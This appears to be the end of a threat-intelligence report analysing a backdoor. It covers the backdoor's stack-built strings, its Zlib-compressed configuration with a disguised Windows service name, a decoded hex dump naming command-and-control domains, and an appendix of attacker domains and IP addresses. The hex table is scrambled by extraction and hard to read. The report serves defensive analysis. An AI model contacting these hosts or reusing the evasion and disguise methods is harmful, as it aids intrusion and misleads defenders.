The backdoor itself contained very few unique plain-text strings or any other type of identifying information outside of the Import Table. The backdoor would initialize strings of interest on the stack by pushing one character at a time; this method has become increasingly common among malware authors to avoid antivirus heuristic methods. The backdoor's configuration information was stored Zlib compressed within the binary with the size of the compressed data saved as a double word right before the start of the header "0x78 0x9C". The decompressed data contained the Windows service name, Windows displayname, and a description for the service. It also contained the filename the backdoor would use, the domain names and ports to beacon on, and the internal corporate proxy to use.

| 00000000        |     |          |                |          | 43 00 72 00 79 00 70 00 |                |       |     |    |                | 74 00 50 00 6F 00 6C 00 |          |       |                |                |    | C.r.y.p.t.P.o.1.                            |
|-----------------|-----|----------|----------------|----------|-------------------------|----------------|-------|-----|----|----------------|-------------------------|----------|-------|----------------|----------------|----|---------------------------------------------|
| --Truncated---  |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000060        |     |          |                |          | 00 00 00 00 43 00 72 00 |                |       |     |    |                | 79 00 70 00 74 00 6F 00 |          |       |                |                |    | $\ldots$ .C.r.y.p.t.o.                      |
| 00000070        |     |          |                |          | 67 00 72 00 61 00       |                | 70 00 |     | 68 |                | 00 79                   |          |       |                | 00 20 00 50 00 |    | g.r.a.p.h.y. P.                             |
| 00000080        | 6F  |          | 00 6C 00 69    |          |                         | 00             | 63 00 |     | 79 |                | 00 20                   | 00 43 00 |       |                | 6F 00          |    | o.L.i.c.y. C.o.                             |
| 00000090        |     |          |                |          | 6E 00 74 00 72 00       |                | 6F 00 |     |    |                | 6C 00 20 00 53 00 65 00 |          |       |                |                |    | n.t.r.o.l. .S.e.                            |
| 000000A0        |     |          |                |          | 72 00 76 00 69 00       |                | 63 00 |     | 65 |                | 00 00 00 00 00 00 00    |          |       |                |                |    | $r.v.i.c.e. \ldots$                         |
| 000000B0        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     | 00 |                | 00 00 00 00 00 00 00    |          |       |                |                |    | .                                           |
| --Truncated---  |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000120        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 50 00 72 00 |          |       |                |                |    | . P.r.                                      |
| 00000130        | 6F  |          |                |          | 00 76 00 69 00          |                | 64    | 00  | 65 |                | 00 20                   | 00 74 00 |       |                | 68             | 00 | o.v.i.d.e. t.h.                             |
| 00000140        |     |          |                |          | 65 00 20 00 70 00       |                | 6F 00 |     |    |                | 6C 00 69                |          |       | 00 63 00 79    |                | 00 | $e.$ . $p.o.1.i.c.y.$                       |
| 00000150        | 2D. |          |                |          | 00 62 00 61 00          |                | 73 00 |     | 65 |                | 00 64 00 20 00 62 00    |          |       |                |                |    | $-.b.a.s.e.d. b.$                           |
| 00000160        |     | 61 00 73 |                |          | 00 69                   | 00             | 63 00 |     | 20 | 00             | 63 00 72 00             |          |       |                | 79             | 00 | a.s.i.c. c.r.y.                             |
| 00000170        | 70  | 00 74    |                | 00 6F    |                         | 00             | 67 00 |     | 72 | 00             | 61                      | 00 70 00 |       |                | 68             | 00 | p.t. o.g.r.a.p.h.                           |
| 00000180        | 79  |          | 00 20          | $00\,73$ |                         | 00             | 65 00 |     | 72 | $00\,$         | 76 00 69 00             |          |       |                | 63             | 00 | y. .s.e.r.v.i.c.                            |
| 00000190        |     |          | 65 00 2E       | 00 49    |                         | 00             | 66 00 |     | 20 | 00             | 74                      | 00       | 68    | 00             | 69             | 00 | $eI.f.$ . $t.h.i.$                          |
| 000001A0        | 73  |          | 00 20 00 73    |          |                         | 00             | 65 00 |     | 72 |                | 00 76 00 69 00          |          |       |                | 63             | 00 | s. .s.e.r.v.i.c.                            |
| 000001B0        |     |          | 65 00 20 00 69 |          |                         | 00             | 73 00 |     | 20 |                | 00 73                   | 00 74 00 |       |                | 6F             | 00 | e. . i.s. . s. t. o.                        |
| 000001C0        | 70  |          |                |          | 00 70 00 65 00          |                | 64 00 |     |    |                | 2C 00 20                | 00 74 00 |       |                | 68             | 00 | p.p.e.d., t.h.                              |
| 000001D0        |     |          | 65 00 20 00 63 |          |                         | 00             | 72 00 |     | 79 | $00\,$         | 70 00 74 00             |          |       |                | 6F             | 00 | e. .c.r.y.p.t.o.                            |
| 000001E0        | 67  |          |                |          | 00 72 00 61 00          |                | 70 00 |     | 68 |                | 00 79                   | 00 20 00 |       |                | 70             | 00 | g.r.a.p.h.y. p.                             |
| 000001F0        | 6F  | 00       | 6C 00 69       |          |                         | 00             | 63    | 00  | 79 |                | 00 20                   | 00       | 63    | 0 <sup>0</sup> | 6F             | 00 | o.l.i.c.y. c.o.                             |
| 00000200        | 6E  | 00       | 74             |          | 00 72                   | 00             | 6F    | -00 | 6C |                | 00 20                   | 00 73    |       | 0 <sup>0</sup> | 65             | 00 | n.t.r.o.l. s.e.                             |
| 00000210        |     |          | 72 00 76 00 69 |          |                         | 00             | 63 00 |     | 65 |                | 00 20                   | 00 77 00 |       |                | 69             | 00 | r.v.i.c.e. w.i.                             |
| 00000220        |     |          | 6C 00 6C 00 20 |          |                         | 00             | 6E 00 |     | 6F | 00             | 74                      | 00 20 00 |       |                | 66             | 00 | 1.1. .n.o.t. .f.                            |
| 00000230        |     |          | 75 00 6E 00 63 |          |                         | 0 <sub>0</sub> | 74    | -00 | 69 | 0 <sub>0</sub> | 6F                      | 00       |       |                | 6E 00 20 00    |    | u.n.c.t.i.o.n. .                            |
| 00000240        |     |          | 70 00 72 00 6F |          |                         | 0 <sup>0</sup> | 70    | -00 | 65 | 0 <sub>0</sub> | 72                      | 00       | 6C 00 |                | 79             | 00 | p.r.o.p.e.r.l.y.                            |
| 00000250        |     |          |                |          | 2E 00 20 00 00 00 00 00 |                |       |     | 00 |                | 00 00 00 00 00 00 00    |          |       |                |                |    |                                             |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    | .                                           |
| 00000380        |     |          |                |          | 00 00 00 00 43 00 72 00 |                |       |     | 79 | 00             | 70 00 74 00 50 00       |          |       |                |                |    |                                             |
| 00000390        |     |          |                |          | 6F 00 6C 00 2E 00 64 00 |                |       |     |    |                | 6C 00 6C 00 00 00 00 00 |          |       |                |                |    | $\ldots$ . C. r. y. p. t. P.<br>o.1d.1.1    |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000580        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     | 00 | 00             | 00 00 00 00 00 00       |          |       |                |                |    |                                             |
| 00000590        | 62  | 63       |                |          | 72 2E                   | 77             | 6F    | 72  | 64 | 6F             | 73                      | 63       | 6F    | 72             | 70             | 2E | bcsr.wordoscorp.                            |
| 000005A0        |     | 63 6F    | 73             |          | 6D 00 00 00 00 00       |                |       |     | 00 |                |                         |          |       |                |                |    |                                             |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                | 00 00 00 00 00 00 00    |          |       |                |                |    | $com. \ldots \ldots \ldots \ldots$          |
|                 |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000680        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 00 00 00 73 |          |       |                |                |    | . S                                         |
| 00000690        |     |          |                |          | 50 00 00 00 6A 6E 68 73 |                |       |     |    |                | 2E 74 6F 6D 73 68 61 72 |          |       |                |                |    | Pjnhs.tomshar                               |
| 000006A0        |     |          |                |          | 64 70 63 2E 63 6F 6D 00 |                |       |     |    |                | 00 00 00 00 00 00 00 00 |          |       |                |                |    | $\text{dpc}.\text{com.}\ldots\dots$         |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000780        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 00 00 00 00 |          |       |                |                |    |                                             |
| 00000790        |     |          |                |          | 00 00 00 FF BB 01 00 00 |                |       |     |    |                | 4B 54 56 59 00 EE 12 00 |          |       |                |                |    | $\ldots \ddot{y} \rightarrow \ldots$ KTVY.i |
| 000007A0        |     |          |                |          | 5F F1 C1 54 C8 AF 00 00 |                |       |     |    |                | D7 07 00 00 01 00 00 00 |          |       |                |                |    | $\widetilde{\texttt{nATE}}$ $\times$        |
| 000007B0        |     |          |                |          | 00 00 00 00 20 8E 01 00 |                |       |     |    |                | 5B 00 52 00 45 00 44 00 |          |       |                |                |    | $\ldots$ $\dot{Z}$ [.R.E.D.                 |
| 000007C0        |     |          |                |          | 41 00 43 00 54 00 45 00 |                |       |     |    |                | 44 00 5D 00 00 00 00 00 |          |       |                |                |    | $A.C.T.E.D.] \ldots$ .                      |
| ---Truncated    |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |

**Figure 27: Example Decoded Configuration Data**

#### APPENDIX

#### Complete Infrastructure - All Currently Known Domains and Subdomains:

10bfym.8800.org 10kjd.amazonwikis.com 1stone.zapto.org 323332.3322.org adobekr.com adobeus.com amazonwikis.com aqyj.tomshardpc.com auto.glkjcorp.com b3fk.sfcorporation.com bdgs.amazonwikis.com bdt.wordoscorp.com bfym2.amazonwikis.com blog.adobeus.com blog.amazonwikis.com blog.sfcorporation.com blog.wih365.com books.sfcorporation.com bybf.amazonwikis.com bygs.sfcorporation.com cbgs.sfcorporation.com cdic.sfcorporation.com cxks.amazonwikis.com d2ch.sfcorporation.com dgfk.sfcorporation.com dghk.sfcorporation.com down.adobeus.com ekzy.gmnspace.com elecarrow.com en.amazonwikis.com exemail.net flash.adobeus.com fngs.adobeus.com fsw.adobeus.com gde.moviestops.com ghlc.adobeus.com glkjcorp.com gmnspace.com guhk.moviestops.com health.dns1.us hglg.wordoscorp.com hjxt.sfcorporation.com hkabinc.com hkmj.amazonwikis.com home.sfcorporation.com hsjs.wordoscorp.com hsy.moviestops.com iccbhhjdgb.adobeus.com image.amazonwikis.com image.hkabinc.com imnothk.8800.org jggs.sfcorporation.com jiaoshow.9966.org jnhs.tomshardpc.com jrfw.amazonwikis.com jrgs.sfcorporation.com js.95nb.co.cc js.adobekr.com js.amazonwikis.com js.exemail.net kb1gs.sfcorporation.com kersperskey.8800.org

kj.uuvod.net krgt.tomshardpc.com lhbf.adobeus.com login.adobekr.com login.live.adobekr.com login.live.wih365.com login.wih365.com mail.adobekr.com mail.glkjcorp.com mail.projectscorp.net mailxss.9966.org mesdata.8866.org microbing.oicp.net microses.9966.org microupdate.8800.org microwmies.oicp.net mobile.yqby.wordoscorp.com mocrosoftds.xicp.net modeless.3322.org movie.sfcorporation.com moviestops.com msejake.7766.org msevpn.3322.org music.sfcorporation.com net.amazonwikis.com news.amazonwikis.com news.elecarrow.com news.sfcorporation.com nttvps.gnway.net pic.elecarrow.com pic.glkjcorp.com pic.hkabinc.com pics.adobeus.com pics.amazonwikis.com projectscorp.net qsgs.sfcorporation.com rbjg.moviestops.com rbjg.moviestops.com rbny.sfcorporation.com rbxr.tomshardpc.com rjby.tomshardpc.com rjjh.wordoscorp.com rmax.amazonwikis.com ruag.amazonwikis.com sane.adobeus.com sdj2b.3322.org sfcorporation.com sgad.sfcorporation.com showjiao.imzone.in showshow.7766.org smgs.amazonwikis.com smtp.adobekr.com sport.sfcorporation.com ssl.elecarrow.com ssl.exemail.net ssl.gmnspace.com ssl.projectscorp.net ssl.sfcorporation.com sslmails.com sybf.adobeus.com tcgs.adobeus.com tdfg.moviestops.com

tech.amazonwikis.com test.uuvod.net tomshardpc.com tqsj.sfcorporation.com tzcl.sfcorporation.com tzz.exemail.net up.adobekr.com update.adobekr.com update.adobeus.com uworks.sfcorporation.com v.exemail.net video.sfcorporation.com vod.amazonwikis.com vod.sfcorporation.com vpntemp.3322.org wbjs.sfcorporation.com web.sfcorporation.com wed.amazonwikis.com wih365.com wordoscorp.com wsxg.moviestops.com www.adobeus.com www.projectscorp.net www.wih365.com wxpb.sfcorporation.com xjgs.sfcorporation.com xkgs.sfcorporation.com xrgt.tomshardpc.com xrgt.wordoscorp.com yahoo.gmnspace.com yahoomail.adobeus.com ygfk.sfcorporation.com yhkj.sfcorporation.com yjbf.amazonwikis.com yjxy.sfcorporation.com yqby.wordoscorp.com zdzl.sfcorporation.com ziper.imbbs.in zpgx.tomshardpc.com

#### All Known IP Addresses:

108.171.240.154 111.67.199.213 111.67.199.222 112.175.69.60 112.175.69.89 112.218.71.202 113.10.139.218 113.10.168.22 113.11.202.233 114.108.150.38 116.255.131.152 118.99.37.87 118.193.163.143 120.126.134.196 120.31.68.42 123.254.111.169 124.162.53.203 124.162.53.224 125.46.42.221 126.125.35.247

126.25.172.171 126.25.201.73 173.252.201.210 175.41.23.181 203.124.12.24 203.124.12.59 210.105.192.3 210.209.116.105 210.209.117.148 210.209.117.235 210.51.13.167 211.22.125.58 211.42.249.37 218.106.246.177 218.106.246.189 218.106.246.195 218.106.246.220 218.106.246.222 218.106.246.254 218.106.247.81 23.238.229.128 27.255.72.68 27.255.72.69 27.255.72.78 59.188.13.133 59.188.13.137